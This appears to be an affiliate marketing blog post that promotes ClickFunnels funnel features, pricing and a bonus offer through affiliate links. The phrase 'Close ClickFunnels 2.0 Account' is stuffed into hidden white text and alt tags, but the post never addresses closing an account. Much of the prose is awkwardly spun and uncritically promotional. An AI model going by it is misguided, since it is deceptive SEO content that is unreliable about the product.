<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the easiest way to create your own affiliate program and range your company without scaling your workload or advertising and marketing budget plan.</p>
<p>With an affiliate program, you do not pay anything until after a sale is made, unlike advertising dollars that need to be paid in advance, you just pay for the traffic that exchanges a sale.</p>
<p>There is no thrown away money, and all the danger falls on your affiliate, not on you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the advertising dollars, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>Yet, neither of those are the greatest reasons why entrepreneurs are making use of affiliate programs to scale their company.<span style="color: #ffffff;">Close ClickFunnels 2.0 Account</span></p>
<p>&nbsp;</p>
<h2>Exactly How Does ClickFunnels Works</h2>
<p>Now let&#8217;s see how exactly ClickFunnels works.</p>
<h3><strong>Choose A Funnel</strong></h3>
<p>To choose the funnel you want to develop, open ClickFunnels, and pick Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="wp-image-6875 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20329'%3E%3C/svg%3E" alt="" width="650" height="329" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg 828w, https://circusmaine.org/wp-content/uploads/2020/11/pick-300x152.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/pick-768x389.jpg 768w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="wp-image-6875 aligncenter" src="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg" alt="" width="650" height="329" srcset="https://circusmaine.org/wp-content/uploads/2020/11/pick.jpg 828w, https://circusmaine.org/wp-content/uploads/2020/11/pick-300x152.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/pick-768x389.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></a></p>
<p>There are 3 primary objective entrepreneurs typically create a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4><strong>To Generate Leads</strong></h4>
<p>There are 2 ways people capture leads using ClickFunnels.</p>
<p>1. Standard email or messenger leads:<br />
This is where your goal is to record their email address and build an email list.</p>
<p>2. Longer form application leads<br />
This method is where you are getting a name, contact number, and much more detailed info concerning that lead.</p>
<p>&nbsp;</p>
<h4><strong>To Produce Sales</strong></h4>
<p>There are three methods in which people normally sell products using ClickFunnel.</p>
<p>1.Two-step Tripwire or Unboxing Funnel.<br />
This is normally for lower-valued products. Often times a loss leader where you shed some cash in advance. However, where the goal is to get a client, and later use 1-click upsells in the funnel to make a profit.</p>
<p>&nbsp;</p>
<p>2. Sales letter or a video sales letter funnel.<br />
This type of funnel is normally for products that call for a little bit even more marketing,<br />
either since the product requires extra description, or you require a presentation to market people on the regarded worth of what you are selling.</p>
<p>This funnel frequently utilizes 1-click upsells to create additional profit per consumer.</p>
<p>&nbsp;</p>
<p>3. Product Launch Funnel<br />
This is used when you are aiming to launch a new products and services, and you intend to build up excitement for the launch.</p>
<p>This funnel works well for offering expensive items since you have more time to market individuals on the perceived value of what you are offering.</p>
<p>&nbsp;</p>
<h4><strong>To Run an Event</strong></h4>
<p>There are two manner in which you can run your event using ClickFunnels.</p>
<p>1. Live Webinar<br />
ClickFunnels is utilized to customize the registration procedure, and increase conversion and sales.</p>
<p>2. Automated Webinar<br />
For this funnel, you take a presentation you already developed, and utilize our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3><strong>Change Pages And Funnel <span style="color: #ffffff;">Close ClickFunnels 2.0 Account</span></strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6876" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20324'%3E%3C/svg%3E" alt="Close ClickFunnels 2.0 Account" width="550" height="324" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg 533w, https://circusmaine.org/wp-content/uploads/2020/11/adj-300x177.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6876" src="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg" alt="Close ClickFunnels 2.0 Account" width="550" height="324" srcset="https://circusmaine.org/wp-content/uploads/2020/11/adj.jpg 533w, https://circusmaine.org/wp-content/uploads/2020/11/adj-300x177.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the framework and the funnel template in position following is to make your funnel look just how you desire. To do that you can include, relocate, erase, and edit any type of page you want inside your funnel.</p>
<p>In addition, you can add added pages to your funnels such as One-click upsells, Membership sites, Order forms, or even your own Affiliate center.</p>
<p>ClickFunnels allows you to swiftly get your funnels built in mins and it offers you the liberty to readjust your design templates nonetheless you desire.</p>
<p>&nbsp;</p>
<h3><strong>Customize To Your Requirements</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6877" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20368'%3E%3C/svg%3E" alt="" width="550" height="368" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg 558w, https://circusmaine.org/wp-content/uploads/2020/11/drag-300x201.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6877" src="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg" alt="" width="550" height="368" srcset="https://circusmaine.org/wp-content/uploads/2020/11/drag.jpg 558w, https://circusmaine.org/wp-content/uploads/2020/11/drag-300x201.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can swiftly switch our logo designs, video clips, products, and texts.</p>
<p>ClickFunnels offers you the most effective of both worlds &#8211; you have the flexibility to make each page appearance exactly just how you desire, without dealing with any of the laborious advancements, programming, and coding.</p>
<p>In just a few clicks, your template will transform right into a fully-branded funnel that catches your one-of-a-kind look and voice.</p>
<p>&nbsp;</p>
<h3><strong>Page Personalization</strong></h3>
<p style="text-align: center;"><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-6878" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="Close ClickFunnels 2.0 Account" width="550" height="354" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg 653w, https://circusmaine.org/wp-content/uploads/2020/11/colo-300x193.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-6878" src="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg" alt="Close ClickFunnels 2.0 Account" width="550" height="354" srcset="https://circusmaine.org/wp-content/uploads/2020/11/colo.jpg 653w, https://circusmaine.org/wp-content/uploads/2020/11/colo-300x193.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you get more control over your pages by using innovative modification tools to get the best look of your pages.</p>
<p>ClickFunnels editor has integrated innovative tools that will certainly allow you to edit any type of page.</p>
<p>It allows you to customize your pages with tools such as personalized CSS, padding change, shade change, and much more.</p>
<p>&nbsp;</p>
<h3><strong>Generate Leads</strong> <span style="color: #ffffff;">Close ClickFunnels 2.0 Account</span></h3>
<p>Capturing leads is facilitated with ClickFunnels.</p>
<p>When a person provides you their email address, they join your <a href="https://circusmaine.org/build-email-list-with-clickfunnels/" target="_blank" rel="noopener">email list</a> so you can follow-up with them later.</p>
<p>There are 2 ways to do that inside ClickFunnels:</p>
<h4><strong>The Automation Tab</strong></h4>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6879" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg 667w, https://circusmaine.org/wp-content/uploads/2020/11/lead-300x188.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6879" src="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg" alt="" width="550" height="344" srcset="https://circusmaine.org/wp-content/uploads/2020/11/lead.jpg 667w, https://circusmaine.org/wp-content/uploads/2020/11/lead-300x188.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can establish email messages and sequences to reconnect with your audience.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can create brief email series to start following an opt-in or a sale.</p>
<p>You can even create email notices to let you know when someone opts-in or acquires something from you.</p>
<h4><strong>Follow-Up Funnels</strong></h4>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6880" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg 601w, https://circusmaine.org/wp-content/uploads/2020/11/fl-300x184.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6880" src="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg" alt="" width="550" height="337" srcset="https://circusmaine.org/wp-content/uploads/2020/11/fl.jpg 601w, https://circusmaine.org/wp-content/uploads/2020/11/fl-300x184.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that permits you to produce simple-but-powerful Follow-Up Funnels.</p>
<p>It is not simply an email autoresponder. You can produce, schedule, and provide email sequences, but, Follow-Up Funnels can do even more than that.</p>
<p>With Follow-Up Funnels, you can speak directly to your specific clients, based upon their own info, <strong>such as who they are, what they have buy from you, their location and actions they took inside your funnel page</strong>.</p>
<p>As opposed to speaking to your target market with one common message, you can create follow-up funnels that resonate with the person, and improve your conversions and sales. <span style="color: #ffffff;">Close ClickFunnels 2.0 Account</span></p>
<p>&nbsp;</p>
<h3><strong>Adding Products In Your Funnel</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6881" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg 633w, https://circusmaine.org/wp-content/uploads/2020/11/addpruct-300x189.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6881" src="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg" alt="" width="550" height="347" srcset="https://circusmaine.org/wp-content/uploads/2020/11/addpruct.jpg 633w, https://circusmaine.org/wp-content/uploads/2020/11/addpruct-300x189.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a complete shopping cart, so you do not need to integrate with any type of external tools to sell your services or products online. It&#8217;s all included cost-free with your ClickFunnels account.</p>
<p>Clickfunnels instantly includes your product information in your order form for you.</p>
<p>You can include your products, choose the cost you wish to market them for, and be up and selling your product or service in minutes.</p>
<p>There are 2 types of products that you can add to your funnel, there are digital items and physical products.</p>
<h4><strong>Digital Products</strong></h4>
<p>Once a consumer acquires your item, the purchase can unlock a membership site access for them. This works fantastic if you are a coach, or if you sell a course with lots of training or web content.</p>
<p>Additionally, you can send them directly to a thank-you page, where they can instantly download their digital product.</p>
<h4><strong>Physical Products</strong></h4>
<p>When a customer buys your product, you can have the order exported directly to a fulfillment firm, (like shipstation), which will handle and ship your orders for you.</p>
<p>&nbsp;</p>
<h3><strong>Split Testing</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6882" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="Close ClickFunnels 2.0 Account" width="550" height="352" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg 638w, https://circusmaine.org/wp-content/uploads/2020/11/ab-300x192.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6882" src="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg" alt="Close ClickFunnels 2.0 Account" width="550" height="352" srcset="https://circusmaine.org/wp-content/uploads/2020/11/ab.jpg 638w, https://circusmaine.org/wp-content/uploads/2020/11/ab-300x192.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels allows you to boost your funnel conversions. By doing split testing, you can enhance your sales and leads each day.</p>
<p>Before that, you can start scaling the traffic to your funnel to increase sales, the right thing to do is that you ought to run split tests to enhance your funnel and ensure that your traffic is maximized to obtain leads or sales.</p>
<p>ClickFunnels permits you to establish a true A/B split-test to see which variation of your funnel performs much better.</p>
<p>You can split-test on variables such as headings, videos, pages, CTA buttons, pictures, sales copy.</p>
<p>&nbsp;</p>
<h3><strong>Release And Go Live</strong> <span style="color: #ffffff;">Close ClickFunnels 2.0 Account</span></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6883" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg 813w, https://circusmaine.org/wp-content/uploads/2020/11/liv-300x196.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/liv-768x502.jpg 768w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6883" src="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg" alt="" width="550" height="359" srcset="https://circusmaine.org/wp-content/uploads/2020/11/liv.jpg 813w, https://circusmaine.org/wp-content/uploads/2020/11/liv-300x196.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/liv-768x502.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to make certain that you have ticked off each step, and make certain that your funnel is ready to publish.</p>
<p>There is some testing to do before your funnel goes live such as put your payment gateway right into a test mode, and make a test acquisition. Establish the correct domain name, so your web traffic will go to the first page of your funnel.</p>
<p>That&#8217;s all it requires to obtain the pages inside of your funnel up and running, and all set to get leads and sales.</p>
<p>&nbsp;</p>
<h3><strong>Track Your Stats</strong></h3>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6884" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="Close ClickFunnels 2.0 Account" width="550" height="347" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg 555w, https://circusmaine.org/wp-content/uploads/2020/11/statissssss-300x189.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6884" src="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg" alt="Close ClickFunnels 2.0 Account" width="550" height="347" srcset="https://circusmaine.org/wp-content/uploads/2020/11/statissssss.jpg 555w, https://circusmaine.org/wp-content/uploads/2020/11/statissssss-300x189.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Within the ClickFunnels control panel, you can promptly see how well your funnels are performing.</p>
<p>On your Dashboard, you will be able to:</p>
<ul>
<li><strong>Get a visual Chart of your funnels.</strong></li>
<li><strong>See how many people joining your email list.</strong></li>
<li><strong>Determine which funnels convert the best.</strong></li>
<li><strong>See exactly how your business grows gradually.</strong></li>
</ul>
<p>The control panel is pre-formulated, so there is no configuration included, and it will instantly track and report every one of your most vital numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Costs&nbsp;</h2>
<p>ClickFunnels has a <a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">risk-free a 14 day trial</span></a>. There are 2 available choices for you to select from, there are ClickFunnels Basic plan and <a href="https://circusmaine.org/clickfunnels-etison-suite-review/" target="_blank" rel="noopener">ClickFunnels Etison Suite</a>.</p>
<p><a href="https://circusmaine.org/clickfunnels-97-vs-297-plan-comparison/" target="_blank" rel="noopener">Both plans</a> valued at USD97.00 each month and USD297.00 per month (includes build-in auto -responder, Actionectis and Backpack(for handling <a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener">affiliate program</a>.</p>
<p>It&#8217;s absolutely worth it compare to various other <a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/" target="_blank" rel="noopener">ClickFunnels options</a>.</p>
<p>&nbsp;</p>
<h2>Special Deal <span style="color: #ffffff;">Close ClickFunnels 2.0 Account</span></h2>
<p><a href="https://circusmaine.org/FunnelHackingSecretsMasterclass" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6873" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20317'%3E%3C/svg%3E" alt="Close ClickFunnels 2.0 Account" width="550" height="317" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg 792w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-300x173.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-768x443.jpg 768w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6873" src="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg" alt="Close ClickFunnels 2.0 Account" width="550" height="317" srcset="https://circusmaine.org/wp-content/uploads/2020/11/fhs.jpg 792w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-300x173.jpg 300w, https://circusmaine.org/wp-content/uploads/2020/11/fhs-768x443.jpg 768w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;">Click Here To See <a href="https://circusmaine.org/FunnelHackingSecretsMasterclass" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">What&#8217;s Inside The Special Offer</span></a></p>
<p>If you have actually not invested in ClickFunnels yet, there is an alluring deal that is available right now where lots of people do not familiar with. By not making the most of the special offer it actually costs you even more cash in the long-term..</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://circusmaine.org/FunnelHackingSecretsMasterclass" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only offer or price cut that is offered for ClickFunnels. The Special offer permits you to get extraordinary bonus offers and aid you to make a ton more money with ClickFunnels if you execute them.</p>
<p>Buying Funnel Hacking Secrets will aid you to save hundreds and thousands of bucks on your ClickFunnels membership and other third party integrations software program such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and much more.</p>
<p>&nbsp;</p>
<h2>Final Thought: Close ClickFunnels 2.0 Account</h2>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-6872" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20375'%3E%3C/svg%3E" alt="" width="550" height="375" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg 544w, https://circusmaine.org/wp-content/uploads/2020/11/Capture-300x205.jpg 300w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-6872" src="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg" alt="" width="550" height="375" srcset="https://circusmaine.org/wp-content/uploads/2020/11/Capture.jpg 544w, https://circusmaine.org/wp-content/uploads/2020/11/Capture-300x205.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>I wish that you appreciate this short article on Close ClickFunnels 2.0 Account.</p>
<p><a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels</span></a> is just one of the most necessary tools in online business.</p>
<p>ClickFunnels is a trusted software application that enables you to produce landing pages, sales pages inside the sales funnels that individuals have to browse with so as to take the desired action, such as buy products or services.</p>
<p>There are <a href="https://circusmaine.org/cartflows-vs-clickfunnels/" target="_blank" rel="noopener">various sales funnel builders</a>, and I can truthfully claim that ClickFunnels still has among the best editor experiences.</p>
<p>So capitalize on the <a href="https://circusmaine.org/ClickFunnelslp" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">ClickFunnels 14-day cost-free trial</span></a> and begin using it to grow your very own business today.</p>
<p>We hope this write-up addresses what you are trying to find. If you were questioning <a href="https://circusmaine.org/is-clickfunnels-really-worth-the-price/" target="_blank" rel="noopener">is ClickFunnels worth it</a>? The reply is YES.</p>
<p>It is a tool that any type of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> should take into consideration purchasing.</p>
<p>&nbsp;</p>
<div class="wp-next-post-navi">
									   <div class="wp-next-post-navi-pre">
									   &#9664<a href="https://circusmaine.org/clickfunnels-2-0-community/" title="ClickFunnels 2.0 Community">Previous Post</a>
									   </div>
									   <div class="wp-next-post-navi-next">
									   <a href="https://circusmaine.org/trackify-app-clickfunnels-2-0/" title="Trackify App ClickFunnels 2.0">Next Post</a>&#9654;
									   </div>
									</div>
								
								
								
								    		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://www.clickfunnels.com/sign-up-flow?aff=CircusmBanner1-1WzEwLDMwMjgzXQ8" target="_blank"><img width="433" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20351'%3E%3C/svg%3E" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" /><noscript><img width="433" height="351" src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></noscript></a></aside><aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://funnelscripts.com/reserve-your-spot?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=funnelscriptbanner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" /><noscript><img width="300" height="250" src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside><aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://expertsecrets.com/copy-of-expert-secrets-free-bookiu67h2qm?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Ffunnelscripts.com%2Freserve-your-spot%3Fcf_affiliate_id%3D817038%26affiliate_id%3D817038%26aff_sub%3Dcircusmaine%26aff_sub2%3Dfunnelscriptbanner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-esb-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="285" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20285'%3E%3C/svg%3E" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" /><noscript><img width="300" height="285" src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="https://dotcomsecrets.com/go?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Fexpertsecrets.com%2Fcopy-of-expert-secrets-free-bookiu67h2qm%3Faffiliate_id%3D817038%26cf_affiliate_id%3D817038%26aff_sub%3Dhttps%253A%252F%252Ffunnelscripts.com%252Freserve-your-spot%253Fcf_affiliate_id%253D817038%2526affiliate_id%253D817038%2526aff_sub%253Dcircusmaine%2526aff_sub2%253Dfunnelscriptbanner%2526nopopup%253Dfalse%2526noautoplay%253Dfalse%2526cookiepreview%253Dfalse%26aff_sub2%3Dcircusmaine-esb-banner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-dcsbook-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="431" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20364'%3E%3C/svg%3E" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" data-lazy-sizes="(max-width: 431px) 100vw, 431px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" /><noscript><img width="431" height="364" src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" sizes="(max-width: 431px) 100vw, 431px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Copyright &copy; 2026 - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC.				</div>
			</div>
		</footer>
		</div>

